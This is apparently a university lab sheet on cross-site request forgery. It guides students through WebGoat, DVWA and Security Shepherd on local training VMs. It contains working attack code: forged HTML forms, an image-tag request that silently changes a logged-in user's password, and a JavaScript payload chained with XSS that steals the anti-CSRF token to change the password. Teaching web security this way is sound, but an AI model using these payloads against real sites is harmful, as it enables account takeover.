Contents
General notes about the labs
Often the lab instructions are intentionally open-ended, and you will have to figure some things out for yourselves. This module is designed to be challenging, as well as fun!
However, we aim to provide a well planned and fluent experience. If you notice any mistakes in the lab instructions or you feel some important information is missing, please let us know and we will try to address any issues.
Preparation
Action: For all of the labs in this module, start by logging into Hacktivity.
Click here for a guide to using Hacktivity. This includes some important information about how to use the lab environment and how to troubleshoot during lab exercises. If you haven’t already, have a read through.
Action: Make sure you are signed up to the module, claim a set of VMs for the web environment, and start your Kali VM.
Feel free to read ahead while the VM is starting.
==VM: Interact with the Kali VM==. ==action: Login with username “kali”, password “kali”==.
Introduction to the approach to lab activities for this module
This module makes use of these great learning resources (amongst others):
- Damn Vulnerable Web App (DVWA): a vulnerable website (written in PHP)
- OWASP WebGoat and WebWolf: an interactive teaching environment for web application security (written in Java)
- OWASP Security Shepherd: a CTF style set of challenges, with some additional training built-in (written in Java)
These lab sheets will guide you through your use of the above and also introduce some important fundamental concepts and techniques.
Understanding cross-site request forgery
Cross-site request forgery is a type of attack that exploits the trust a website has in its users. Also known as session riding, this attack involves users unknowingly sending requests to services they happen to be logged into. Since the requests are sent from the victim’s machine, they inherit the victim’s session cookies, IP address and other identifying information. The request may look identical to a genuine request as it hits the server, and is processed as if it had come from the victim.
The response to a CSRF request is sent to the victim, not the attacker. Therefore, this type of attack tends to be used to execute state-changing transactions such as bank transfers, change the victim’s personal details, password, etc, and not for obtaining data dumps.
Question: How would you explain the difference between XSS and CSRF?
Log in to WebGoat and work through learning tasks
==action: Access it by visiting:==
http://localhost:8085/WebGoat
==action: Log in (create a new user if you are on a new VM)==.
Action: This week, work through (and refer to the tips below):
Action: * Request Forgeries
Action: * Server-Side Request Forgeries (skip exercise 3)
General Tips
==hint: You will need to use WebWolf and Zap to complete most of the CSRF challenges==.
Note: Sometimes WebGoat will mark tasks you have just completed as red. If you refresh the page and wait, they may turn back to green. This is a bug in the application which can be quite annoying, but it doesn’t stop you from completing future tasks. Our advice is to just ignore it for now. Let us know if it becomes a problem.
==action: You may want to set up the filters again in Zap to exclude internal requests from the WebGoat framework==. In the History tab, at the bottom,
==action: Click on the filter icon==.
==action: Enter the following information:==
| URL Inc Regex | URL Exc Regex |
|---|---|
http://localhost:8085/WebGoat/.* |
.*/WebGoat/service/.*mvc |
==action: Click “Apply”==.
Note: Don’t forget to delete these filter settings when you switch to a different learning platform, e.g. Security Shepherd.
CSRF Exercise 3 Tips
In order to trigger the form for an external source, you will need to create it and host it somewhere. ==action: Use the vi text editor to create a goat3.html form==. The content can be something like this:
<!DOCTYPE html>
<form id='myForm' name='myForm' action='https://localhost:8085/WebGoat/csrf/basic-get-flag' method='POST'>
  <input type='hidden' name='csrf' value='true'>
  <input type='submit' name='submit'  value='submit'>
</form>
==action: Now use the “Files” section of WebWolf to host it==.
Question: How did you know which parameters to include in the POST request?
Question: How could you modify the form above so it is automatically submitted?
CSRF Exercise 4 Tips
The first text field corresponds to the review text and the second to the number of stars you are giving.
==action: You will need to use a proxy to capture the request first==. Once you know what it looks like, ==action: use a text editor to write a form similar to the one you wrote for the previous exercise==. Remember the form fields must match the parameters the server is expecting. Once you are done, ==action: use WebWolf to host your HTML form and click on the link==.
CSRF Exercise 7 Tips
In order to complete this exercise, you will need to understand CORS and how it imposes limitations on content types that are used in POST requests. ==action: Check the Mozilla developer documentation:==
https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS
Since we cannot send a POST request with content type “application/json” from a different origin, one way to complete this exercise is to set the “enctype” attribute of your “form” tag to “text/plain”, then send your JSON string disguised as a form field.
For instance, you can manipulate the input fields of your form so your entire JSON string fits in the “name” attribute. ==action: Use Zap and an online JSON validator to verify the output of your form and build your attack step-by-step==. Aim for something like this JSON object:
{
   "name":"WebGoat",
   "email":"webgoat@webgoat.org",
   "message":"WebGoat is the best!!",
   "=":"nothing"
}
Note: Note how the “=” sign is cleverly integrated into the JSON output.
CSRF Exercise 8 Tips
Note: After logging in as the new user, you may need to press the back button on the browser to find the lesson page in the original tab.
SSRF Exercise 2 Tips
This exercise is fairly simple, all you need is a proxy and a breakpoint.
SSRF Exercise 3
Note: Due to Hacktivity not having access to the internet, this challenge will not work.
DVWA challenges
For these challenges, you will need your Zap proxy open and a browser window that is hooked up to work with it.
==action: In Firefox, navigate to http://localhost/ and log in using the default credentials: admin/password==.
Low Security Level
DVWA has four different security levels: low, medium, high and impossible. ==action: Select “DVWA Security” from the left-hand side menu and read the information about what the different security levels mean==. ==action: Ensure “low” is selected==.
==action: Select “CSRF” from the left-hand side menu==.
First, we are going to use the form as intended to understand how it works. ==action: Make sure you use a proxy so you can see the requests that are sent==.
==action: Enter a new password in both fields and click on “Change”==.
==action: Open the “History” tab in Zap and find your request==.

Question: What HTTP method is used by the application to send your password to the server?
Question: Can you see any problems with passwords being sent this way?
Now that we understand how to send a request to the server to change passwords, we are going to write a simple HTML form that, when opened, forces the logged-in user to send a password change request to the server. Provided the victim is logged in, their PHPSESSID cookie will be included automatically, so the server will have no way of knowing that they never intended to send that request.
==action: Open a terminal and type the command below to create a file called helloWorld.html==:
vi helloWorld.html
==action: Press the “i” key to enter “insert mode”==.
==action: Enter and save this content (Ctrl + Shift + V to paste):==
<!DOCTYPE html>
<html>
  <head></head>
  <body>
    <p>Hello world!</p>
    <img src="http://localhost/vulnerabilities/csrf/?password_new=hacked&password_conf=hacked&Change=Change"/>
  </body>
</html>
==action: Press the “ESC” key to exit “insert mode”==.
Now to ==action: quit and save the file press the “:” key, followed by “wq” (write quit), and press Enter==.
==action: Self-host this PHP, using the PHP built-in webserver:==
php -S 127.0.0.1:8075
==action: From a new tab in Firefox, visit:==
http://localhost:8075/helloWorld.html
==action: Wait a few seconds for the image load to time out and check your Zap history==.
==action: Log out of DVWA==.
==action: Log back in==.
Question: What was your password changed to?
Question: How could you use this form to change other users’ passwords without them knowing?
Medium Security Level
==action: Select “DVWA Security” from the left-hand side menu and change the security level to “medium”==.

Let’s start the same way we did for the “low” security level, i.e. trying to understand how the form works. ==action: Enter a new password in both fields and click on “Change”==.
==action: Open the “History” tab in Zap and find your request==.
It looks exactly the same, right? Let’s copy our same attack from before and see if it works. ==action: In your terminal, run:==
cp helloWorld.html newHelloWorld.html
==action: From a new tab in Firefox, visit:==
http://localhost:8075/newHelloWorld.html
Question: Was the password changed?
==action: Click on the “View Source” button in DVWA to understand what the server-side code is doing==.

Note: Note how the developer used the “stripos” function in PHP to check whether the request came from the same server.
==action: Read the PHP documentation for the “stripos” function:==
https://www.php.net/manual/en/function.stripos.php
It looks like the application is reading the HTTP referrer string sent in the request to check if it contains the server name. Now we have a problem, since our image request does not set the referrer header:
==action: Read the Mozilla developer documentation entry for Referrer-Policy:==
https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Referrer-Policy

==action: Edit your HTML form to set the referrer policy as per the documentation above==.
A successful request will look like this (note the “Referrer” header):
High Security Level
==action: Select “DVWA Security” from the left-hand side menu and change the security level to “high”==.
Let’s start the same way we did for the previous security levels. ==action: Enter a new password in both fields and click on “Change”==.
==action: Open the “History” tab in Zap and find your request==.
Note: Note how the GET request to the password change service now includes a token:

Question: How does the client know which token to send?
==action: In Zap, find the previous request that returned the CSRF challenge page==. 
==action: Search the response for a token value==.

The token changes each time and its value does not appear to be predictable. This is a tough challenge to solve since CORS limitations prevent any HTML hosted in your local PHP server from accessing resources in the DVWA server. One way to solve this challenge is to exploit a XSS vulnerability from one of the exercises we completed in Week 3, so the requests to get a token and change password come from a DVWA page (same origin). You would need to write some Javascript to:
- visit the challenge’s main page on behalf of the logged-in user;
- search the response for the token value;
- send a GET request to the password change service with the token included.
You can either write your own Javascript code or use this example:
var theUrl = 'https://localhost/vulnerabilities/csrf/';
var pass = 'hacked';
if (window.XMLHttpRequest){
    xmlhttp=new XMLHttpRequest();
}else{
    xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
}
xmlhttp.withCredentials = true;
var hacked = false;
xmlhttp.onreadystatechange= async function () {
    if (xmlhttp.readyState > 3 && xmlhttp.status < 300) {
        await new Promise(r => setTimeout(r, 2000));
        var text = xmlhttp.responseText;
        var regex = /user_token\' value\=\'(.*?)\' \/\>/;
        var match = text.match(regex);
        var token = match[1];
        var new_url = 'https://localhost/vulnerabilities/csrf/?user_token=' + token + '&password_new=' + pass + '&password_conf=' + pass + '&Change=Change'
        if (!hacked) {
            alert('Got token:' + match[1]);
            hacked = true;
            xmlhttp.open("GET", new_url, false);
            xmlhttp.send();
            alert('Password changed to "' + pass + '"');
        }
        count++;
    }
};
document.addEventListener('DOMContentLoaded', function() {
xmlhttp.open("GET", theUrl, false );
xmlhttp.send();
}, false);

==action: Don’t forget to use your PHP server to host the file, then invoke it by exploiting one of the XSS vulnerabilities==.
==action: Finally, log in using the hacked password==.
Log into Security Shepherd and work through assessed tasks
Flag: For this week, complete the 8 challenges for:
- Cross-Site Request Forgery
Tips for all challenges
Tip: In order to complete this week’s challenges, you will need to create another user
Challenge 1 Tips
Hint: You don’t need to include the
<img>tag, only write the full URL that the challenge is asking for.
Challenge 2 Tips
Hint: Your user id is the same as in challenge 1.
Hint: You will need to create a simple HTML page with a hidden form that sends a POST request when loaded. Host it using your local PHP server.
Challenge 3 Tips
Hint: Challenge 4 is much simpler, so do it first, then come back to this one.
Challenge 6 Tips
Hint: There are only 4 possible tokens.
Challenge 7 Tips
Hint: For this challenge, you will need the token of the user who is going to trigger the request and your user id. However, every time the target user reloads the page, they get a new token.
Hint: Work both accounts together and use breakpoints!
Conclusion
At this point you have:
-
Learned about CSRF attacks and understood what makes a web application vulnerable to them
-
Learned about CORS and the limitations it imposes on CSRF attacks
-
Used WebGoat and WebWolf to gain a practical understanding of the interactions between a client and a server in a CSRF attack, and completed challenges independently
-
Implemented CSRF attacks using the built-in PHP webserver and DVWA to gain in-depth understanding of how an attacker can trick a victim into sending malicious requests to a server they happen to be logged into
-
Combined CSRF with XSS to circumvent the use of anti-csrf tokens by the web application
-
Completed challenges independently using Security Shepherd to verify your knowledge of cross-site scripting in a practical context
Congratulations! Cross-site request forgery attacks are a little more complex to set up compared to others we have studied earlier in the module, and rely on a good understanding of web applications, session management, and the interaction between client and server. Well done for putting it all together and completing this week’s challenges.